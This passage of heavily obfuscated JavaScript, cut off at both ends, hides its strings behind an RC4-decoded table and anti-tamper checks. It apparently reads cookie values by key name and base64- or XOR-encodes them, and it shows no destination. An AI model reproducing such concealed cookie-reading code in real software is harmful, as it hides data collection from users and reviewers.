_0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var _0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x27a924={'\x6e\x42\x74':function _0x29a1cd(_0x120d3a,_0x2f388e){return _0x120d3a<_0x2f388e;},'\x66\x53\x4e':function _0x12e7a5(_0x29bf97){return _0x29bf97();},'\x4e\x57\x45':function _0x1f4ed2(_0x43bc59,_0x3c13c9){return _0x43bc59!==_0x3c13c9;},'\x79\x6e\x77':function _0x4e397c(_0x57923f,_0x5270b5){return _0x57923f/_0x5270b5;},'\x6f\x50\x56':function _0x1ebe48(_0x2c935e,_0x23e3f7){return _0x2c935e===_0x23e3f7;},'\x63\x6b\x66':function _0x206bbd(_0x311fd3,_0x2bfb55){return _0x311fd3%_0x2bfb55;},'\x53\x70\x61':function _0x4e85ea(_0xb06733,_0x52ec1d){return _0xb06733(_0x52ec1d);},'\x55\x4d\x56':function _0x613c21(_0x21b494,_0x3cdb4f){return _0x21b494(_0x3cdb4f);},'\x6f\x49\x4c':function _0x33ff21(_0x351392,_0x4947ea){return _0x351392>_0x4947ea;},'\x50\x45\x44':function _0x18934e(_0x5a1800,_0x4a908c){return _0x5a1800-_0x4a908c;},'\x64\x67\x70':function _0x144892(_0x2d57bb,_0x499a09){return _0x2d57bb==_0x499a09;},'\x5a\x41\x4e':function _0x43f138(_0x32d40a,_0xaae27){return _0x32d40a==_0xaae27;},'\x6b\x6a\x4d':function _0x3390b4(_0x131d55,_0x35a562){return _0x131d55==_0x35a562;},'\x4c\x76\x61':function _0xf7a039(_0x55229c,_0x3b0966){return _0x55229c!==_0x3b0966;},'\x54\x70\x6c':function _0x492318(_0x27cd77,_0x5c79fd){return _0x27cd77==_0x5c79fd;},'\x42\x55\x4a':function _0x59062b(_0x13190b,_0x3bc18e){return _0x13190b+_0x3bc18e;},'\x6e\x68\x6d':function _0x31595e(_0x399894,_0x192f61){return _0x399894+_0x192f61;},'\x75\x61\x6e':function _0x1b0996(_0x134e6b,_0x1da78f){return _0x134e6b(_0x1da78f);},'\x53\x78\x4c':function _0x65bbb4(_0x5bd5c5,_0x1a580f){return _0x5bd5c5(_0x1a580f);},'\x65\x63\x4a':function _0x503fd8(_0x522dfd,_0x22ff3d){return _0x522dfd(_0x22ff3d);},'\x4f\x50\x4a':function _0x3ca2af(_0x3ff37b){return _0x3ff37b();}};var _0xbf791a=this[_0xf521('0x0', '\x6a\x62\x6c\x44')];var _0x113e81=_0xbf791a[_0xf521('0x1', '\x58\x39\x79\x4f')];var _0x15c906='';var _0xbbe8fc='';if(_0x27a924[_0xf521('0x2', '\x5e\x65\x6a\x6f')](typeof _0xbf791a[_0xf521('0x3', '\x33\x53\x58\x53')],_0xf521('0x4', '\x78\x46\x25\x26'))){_0x15c906=_0xbf791a[_0xf521('0x5', '\x6e\x38\x23\x33')];_0xbbe8fc=_0x15c906[_0xf521('0x6', '\x59\x64\x77\x57')];}var _0x2da85d=_0xbf791a[_0xf521('0x7', '\x21\x6a\x32\x33')];var _0x51d403=_0xbf791a[_0xf521('0x8', '\x38\x42\x73\x77')];var _0x1b4802=new _0xbf791a[_0xf521('0x9', '\x26\x49\x50\x33')]()[_0xf521('0xa', '\x40\x44\x66\x58')]();var _0x1c46ad='';function _0x403bd7(_0x4418c4){var _0xc858b9={'\x4f\x59\x6e':function _0x57cabe(_0x1680c2,_0x1d2a8d){return _0x1680c2<_0x1d2a8d;},'\x48\x59\x58':function _0x5b8e1f(_0x34b42e,_0x322f1f){return _0x34b42e>>_0x322f1f;},'\x69\x56\x72':function _0xc6cf90(_0x296c8f,_0x4fcea5){return _0x296c8f&_0x4fcea5;},'\x51\x4a\x6a':function _0x88f0a8(_0x4e2206,_0x327d2f){return _0x4e2206==_0x327d2f;},'\x6a\x4a\x62':function _0x2e19ff(_0x4c4671,_0x3dff96){return _0x4c4671>>_0x3dff96;},'\x51\x45\x41':function _0x552b03(_0x447360,_0xc8209d){return _0x447360|_0xc8209d;},'\x4d\x4c\x77':function _0x708095(_0x19d962,_0x1254fc){return _0x19d962<<_0x1254fc;},'\x54\x75\x53':function _0x23e5e0(_0x313c08,_0x19e79e){return _0x313c08&_0x19e79e;},'\x65\x4e\x79':function _0x3d1a8a(_0x27242b,_0x513ef2){return _0x27242b&_0x513ef2;},'\x52\x74\x64':function _0x260261(_0xb03137,_0x160e26){return _0xb03137<<_0x160e26;},'\x72\x74\x61':function _0x339e9d(_0x2246d5,_0x164408){return _0x2246d5<<_0x164408;},'\x7a\x71\x44':function _0x5a5ba0(_0x433d99,_0x3466a3){return _0x433d99|_0x3466a3;},'\x6f\x75\x5a':function _0x4c4ee4(_0x306527,_0x340d52){return _0x306527<<_0x340d52;},'\x64\x6a\x73':function _0x197753(_0x221b9d,_0x338095){return _0x221b9d&_0x338095;},'\x62\x77\x50':function _0x3204d5(_0x49e7a1,_0x2748b4){return _0x49e7a1>>_0x2748b4;},'\x44\x5a\x41':function _0x3fc674(_0x5d345b,_0x455e9e){return _0x5d345b|_0x455e9e;},'\x58\x57\x6c':function _0x5345e4(_0x1e1269,_0x460528){return _0x1e1269<<_0x460528;},'\x54\x4d\x44':function _0x2358a0(_0x400728,_0x4ce40e){return _0x400728&_0x4ce40e;},'\x6f\x6e\x51':function _0x165418(_0xf36c0c,_0x393238){return _0xf36c0c&_0x393238;},'\x53\x6d\x4b':function _0x3e04db(_0x5100de,_0x86214){return _0x5100de&_0x86214;}};var _0x522ea0=_0xf521('0xb', '\x6d\x7a\x44\x43')[_0xf521('0xc', '\x4b\x66\x63\x61')]('\x7c'),_0x2c57f8=0x0;while(!![]){switch(_0x522ea0[_0x2c57f8++]){case'\x30':return _0x5937db;continue;case'\x31':_0x5937db='';continue;case'\x32':var _0x5937db,_0x55f0d5,_0x2975d6;continue;case'\x33':_0x55f0d5=0x0;continue;case'\x34':while(_0xc858b9[_0xf521('0xd', '\x30\x36\x50\x4a')](_0x55f0d5,_0x2975d6)){var _0xfd0eed=_0xf521('0xe', '\x40\x44\x66\x58')[_0xf521('0xf', '\x61\x4e\x64\x30')]('\x7c'),_0x193d5a=0x0;while(!![]){switch(_0xfd0eed[_0x193d5a++]){case'\x30':_0x5937db+=_0x2a97f3[_0xf521('0x10', '\x6e\x38\x23\x33')](_0xc858b9[_0xf521('0x11', '\x58\x39\x79\x4f')](_0x12cbbb,0x2));continue;case'\x31':_0x12cbbb=_0xc858b9[_0xf521('0x12', '\x51\x46\x49\x39')](_0x4418c4[_0xf521('0x13', '\x32\x58\x39\x32')](_0x55f0d5++),0xff);continue;case'\x32':if(_0xc858b9[_0xf521('0x14', '\x33\x53\x58\x53')](_0x55f0d5,_0x2975d6)){_0x5937db+=_0x2a97f3[_0xf521('0x15', '\x53\x47\x55\x5d')](_0xc858b9[_0xf521('0x16', '\x4c\x62\x58\x2a')](_0x12cbbb,0x2));_0x5937db+=_0x2a97f3[_0xf521('0x17', '\x5b\x64\x4c\x6c')](_0xc858b9[_0xf521('0x18', '\x38\x42\x73\x77')](_0xc858b9[_0xf521('0x19', '\x62\x63\x45\x4c')](_0xc858b9[_0xf521('0x1a', '\x62\x63\x45\x4c')](_0x12cbbb,0x3),0x4),_0xc858b9[_0xf521('0x1b', '\x32\x58\x39\x32')](_0xc858b9[_0xf521('0x1c', '\x59\x55\x32\x30')](_0x193c02,0xf0),0x4)));_0x5937db+=_0x2a97f3[_0xf521('0x1d', '\x61\x6e\x4f\x73')](_0xc858b9[_0xf521('0x1e', '\x47\x5e\x73\x35')](_0xc858b9[_0xf521('0x1f', '\x5d\x76\x46\x4b')](_0x193c02,0xf),0x2));_0x5937db+='\x3d';break;}continue;case'\x33':if(_0xc858b9[_0xf521('0x20', '\x4f\x44\x47\x68')](_0x55f0d5,_0x2975d6)){_0x5937db+=_0x2a97f3[_0xf521('0x21', '\x51\x26\x21\x4a')](_0xc858b9[_0xf521('0x22', '\x66\x4c\x78\x72')](_0x12cbbb,0x2));_0x5937db+=_0x2a97f3[_0xf521('0x23', '\x58\x58\x5b\x38')](_0xc858b9[_0xf521('0x24', '\x75\x4f\x6f\x45')](_0xc858b9[_0xf521('0x25', '\x45\x50\x33\x33')](_0x12cbbb,0x3),0x4));_0x5937db+='\x3d\x3d';break;}continue;case'\x34':_0x5937db+=_0x2a97f3[_0xf521('0x26', '\x4b\x66\x63\x61')](_0xc858b9[_0xf521('0x27', '\x52\x43\x66\x4d')](_0xc858b9[_0xf521('0x28', '\x6a\x62\x6c\x44')](_0xc858b9[_0xf521('0x29', '\x53\x47\x55\x5d')](_0x193c02,0xf),0x2),_0xc858b9[_0xf521('0x2a', '\x5b\x64\x4c\x6c')](_0xc858b9[_0xf521('0x2b', '\x58\x39\x79\x4f')](_0x3430ae,0xc0),0x6)));continue;case'\x35':_0x193c02=_0x4418c4[_0xf521('0x2c', '\x45\x50\x33\x33')](_0x55f0d5++);continue;case'\x36':_0x5937db+=_0x2a97f3[_0xf521('0x2d', '\x58\x39\x79\x4f')](_0xc858b9[_0xf521('0x2e', '\x32\x46\x30\x53')](_0xc858b9[_0xf521('0x2f', '\x7a\x21\x48\x72')](_0xc858b9[_0xf521('0x30', '\x47\x5e\x73\x35')](_0x12cbbb,0x3),0x4),_0xc858b9[_0xf521('0x31', '\x47\x5e\x73\x35')](_0xc858b9[_0xf521('0x32', '\x6e\x38\x23\x33')](_0x193c02,0xf0),0x4)));continue;case'\x37':_0x5937db+=_0x2a97f3[_0xf521('0x33', '\x6a\x44\x5d\x6f')](_0xc858b9[_0xf521('0x34', '\x30\x36\x50\x4a')](_0x3430ae,0x3f));continue;case'\x38':_0x3430ae=_0x4418c4[_0xf521('0x35', '\x78\x46\x25\x26')](_0x55f0d5++);continue;}break;}}continue;case'\x35':var _0x2a97f3=_0xf521('0x36', '\x26\x49\x50\x33');continue;case'\x36':_0x2975d6=_0x4418c4[_0xf521('0x37', '\x51\x46\x49\x39')];continue;case'\x37':var _0x12cbbb,_0x193c02,_0x3430ae;continue;}break;}}function _0x2f7272(_0x538635){var _0x1fe896=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1fe896();return function(_0x2a15a9){_0x1c46ad+=_0x2a15a9;return _0x538635(_0x2a15a9);};}function _0x1272f5(){var _0x4b8810={'\x74\x66\x4d':function _0x2e3df3(_0x3d4ca5){return _0x3d4ca5();},'\x52\x76\x59':function _0x302712(_0x4454ad,_0x2e48c5){return _0x4454ad<_0x2e48c5;},'\x72\x64\x75':function _0x4b85b2(_0x15b1ee,_0x3ab5e0){return _0x15b1ee+_0x3ab5e0;}};var _0x520cb6=_0xf521('0x38', '\x4c\x62\x58\x2a')[_0xf521('0x39', '\x38\x37\x4b\x6c')]('\x7c'),_0x491b3a=0x0;while(!![]){switch(_0x520cb6[_0x491b3a++]){case'\x30':var _0x56f47e=_0x113e81[_0xf521('0x3a', '\x32\x46\x30\x53')][_0xf521('0x3b', '\x5d\x76\x46\x4b')]('\x3b');continue;case'\x31':return _0x249fcb;continue;case'\x32':_0x4b8810[_0xf521('0x3c', '\x40\x44\x66\x58')](_0x311ca6);continue;case'\x33':for(var _0x3c2057=0x0;_0x4b8810[_0xf521('0x3d', '\x51\x26\x21\x4a')](_0x3c2057,_0x56f47e[_0xf521('0x3e', '\x68\x30\x31\x50')]);_0x3c2057++){var _0x384f84=_0x56f47e[_0x3c2057][_0xf521('0x3f', '\x66\x4c\x78\x72')](0x0,_0x56f47e[_0x3c2057][_0xf521('0x40', '\x5b\x64\x4c\x6c')]('\x3d'));var _0x114f50=_0x56f47e[_0x3c2057][_0xf521('0x41', '\x59\x55\x32\x30')](_0x4b8810[_0xf521('0x42', '\x21\x6a\x32\x33')](_0x56f47e[_0x3c2057][_0xf521('0x43', '\x6a\x62\x6c\x44')]('\x3d'),0x1),_0x56f47e[_0x3c2057][_0xf521('0x44', '\x51\x26\x21\x4a')]);if(_0x20fe27[_0xf521('0x45', '\x59\x55\x32\x30')](_0x384f84)){_0x249fcb[_0x249fcb[_0xf521('0x46', '\x55\x52\x79\x6d')]]=_0x114f50;}}continue;case'\x34':var _0x20fe27=new _0xbf791a[_0xf521('0x47', '\x5d\x76\x46\x4b')](_0xf521('0x48', '\x5b\x64\x4c\x6c'));continue;case'\x35':var _0x249fcb=new _0xbf791a[_0xf521('0x49', '\x53\x47\x55\x5d')]();continue;}break;}}function _0x254952(_0xd66d5b){var _0x321509={'\x74\x71\x64':function _0x7e6707(_0x219675,_0x2e7e45){return _0x219675<_0x2e7e45;},'\x78\x6c\x73':function _0x2fa7c0(_0x2be403,_0x2ed021){return _0x2be403+_0x2ed021;},'\x57\x52\x41':function _0x2f6ba8(_0x5c5965,_0x43b781){return _0x5c5965%_0x43b781;},'\x7a\x59\x65':function _0x198bb7(_0x5f452f){return _0x5f452f();},'\x55\x52\x74':function _0x2c8778(_0x39f0ae){return _0x39f0ae();},'\x76\x62\x45':function _0x41cc8b(_0x230c81,_0x42ea83){return _0x230c81(_0x42ea83);},'\x64\x53\x59':function _0x434adc(_0x30df51,_0x3f3010){return _0x30df51+_0x3f3010;},'\x7a\x73\x65':function _0x49c67b(_0x2ef5c0,_0x42f6b1,_0x51df7d,_0x205d0a){return _0x2ef5c0(_0x42f6b1,_0x51df7d,_0x205d0a);},'\x78\x59\x73':function _0x730600(_0x2f3c13,_0x47a090){return _0x2f3c13+_0x47a090;},'\x54\x50\x76':function _0x160e83(_0x17ad8a,_0x4c6e31){return _0x17ad8a+_0x4c6e31;},'\x78\x61\x68':function _0x35dd9d(_0x517d8a,_0x1c1e3f){return _0x517d8a+_0x1c1e3f;},'\x58\x55\x68':function _0x6d960d(_0x362dd0,_0x276241,_0x710c90){return _0x362dd0(_0x276241,_0x710c90);},'\x55\x46\x73':function _0x44025a(_0x5d58e2,_0x3eabb4){return _0x5d58e2-_0x3eabb4;},'\x49\x41\x47':function _0x3a5672(_0x3c665a,_0xafa291){return _0x3c665a(_0xafa291);}};var _0x48009f=_0xf521('0x4a', '\x59\x55\x32\x30')[_0xf521('0x4b', '\x47\x5e\x73\x35')]('\x7c'),_0x2ed8c8=0x0;while(!![]){switch(_0x48009f[_0x2ed8c8++]){case'\x30':for(var _0x20b58c=0x0;_0x321509[_0xf521('0x4c', '\x6a\x44\x5d\x6f')](_0x20b58c,_0x1577be[_0xf521('0x4d', '\x42\x28\x6b\x44')]);_0x20b58c++){_0x123ca8+=_0x321509[_0xf521('0x4e', '\x6a\x62\x6c\x44')](_0x1577be[_0xf521('0x4f', '\x59\x55\x32\x30')](_0x20b58c),_0x184c86[_0xf521('0x50', '\x26\x49\x50\x33')](_0x321509[_0xf521('0x51', '\x66\x4c\x78\x72')](_0x20b58c,_0x184c86[_0xf521('0x52', '\x6a\x44\x5d\x6f')])))[_0xf521('0x53', '\x26\x49\x50\x33')](0x10);}continue;case'\x31':var _0x123ca8='';continue;case'\x32':_0x321509[_0xf521('0x54', '\x66\x4c\x78\x72')](_0x311ca6);continue;case'\x33':var _0x38f49e=new _0xbf791a[_0xf521('0x55', '\x38\x42\x73\x77')](_0x5b330b[_0xf521('0x56', '\x4b\x66\x63\x61')]);continue;case'\x34':_0x321509[_0xf521('0x57', '\x6e\x38\x23\x33')](_0x311ca6);continue;case'\x35':var _0x527dfc='\x99\xbf\x53\x80\xf0\x10\x6a\x03';var _0x987481=0x4;while(--_0x987481){_0x527dfc=_0x527dfc['\x73\x75\x62\x73\x74\x72'](0x1)+_0x527dfc[0x0];}var _0xf24515=_0x527dfc;var _0x188b93=_0x527dfc['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x188b93){_0xf24515=_0xf24515['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf24515[0x0];}var _0xcc2b4d='\x72\x57\xdf\x20\x4d\xf4\x6f\x43';var _0x9413d3=0x2;var _0xbfc11d=0x0;var _0xbdc282=[];for(var _0xd21590=0x0;_0xd21590<_0xcc2b4d['\x6c\x65\x6e\x67\x74\x68'];_0xd21590++){_0xbdc282['\x70\x75\x73\x68'](_0xd21590);}var _0xa7dba9=_0xbdc282.map(function(_0x46c582){return (_0xbdc282[_0x46c582]%_0x9413d3)?'':_0xcc2b4d[_0x46c582];})['\x6a\x6f\x69\x6e']('');var _0xc9136a=_0xbdc282.map(function(_0x4125c1){return (_0xbdc282[_0x4125c1]%_0x9413d3)?_0xcc2b4d[_0x4125c1]:'';})['\x6a\x6f\x69\x6e']('');var _0x61dcf8=[];for(var _0x7675e2=0x0;_0x7675e2<_0xa7dba9['\x6c\x65\x6e\x67\x74\x68']+_0xc9136a['\x6c\x65\x6e\x67\x74\x68'];_0x7675e2++){_0x61dcf8['\x70\x75\x73\x68'](_0x7675e2);}var _0xf0006b=_0x61dcf8.map(function(_0xd1accf){return _0xd1accf%_0x9413d3==_0xbfc11d?_0xa7dba9[_0xd1accf/_0x9413d3]:_0xc9136a[_0xd1accf/_0x9413d3|_0xbfc11d];})['\x6a\x6f\x69\x6e']('');var _0x9f947f='\x4e\x43\x4a\xf1\x59\x10\x0e\x09';var _0xc35ff0=0x2;var _0x90e0dd=0x0;var _0x3f6c6c=[];for(var _0x11978a=0x0;_0x11978a<_0x9f947f['\x6c\x65\x6e\x67\x74\x68'];_0x11978a++){_0x3f6c6c['\x70\x75\x73\x68'](_0x11978a);}var _0xe0c767=_0x3f6c6c.map(function(_0xb400dd){return (_0x3f6c6c[_0xb400dd]%_0xc35ff0)?'':_0x9f947f[_0xb400dd];})['\x6a\x6f\x69\x6e']('');var _0x4fcb05=_0x3f6c6c.map(function(_0xe68ff8){return (_0x3f6c6c[_0xe68ff8]%_0xc35ff0)?_0x9f947f[_0xe68ff8]:'';})['\x6a\x6f\x69\x6e']('');var _0xd3f518=[];for(var _0x10ed2a=0x0;_0x10ed2a<_0xe0c767['\x6c\x65\x6e\x67\x74\x68']+_0x4fcb05['\x6c\x65\x6e\x67\x74\x68'];_0x10ed2a++){_0xd3f518['\x70\x75\x73\x68'](_0x10ed2a);}var _0xff0a96=_0xd3f518.map(function(_0x989b47){return 